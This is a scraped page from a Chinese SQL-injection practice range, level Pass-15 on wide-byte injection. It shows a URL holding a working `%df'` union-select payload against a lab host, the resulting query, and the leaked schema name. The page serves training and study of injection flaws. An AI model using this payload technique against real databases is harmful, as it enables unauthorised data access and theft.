 Load ...
http://inject2.lab.aqlab.cn:81/Pass-15/index.php?id=1%df'  union select 1,(select schema_name from information_schema.schemata limit 0,1),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,(select schema_name from information_schema.schemata limit
0,1),3-- '
查询结果:
Your Login name:information_schema
Your Password:3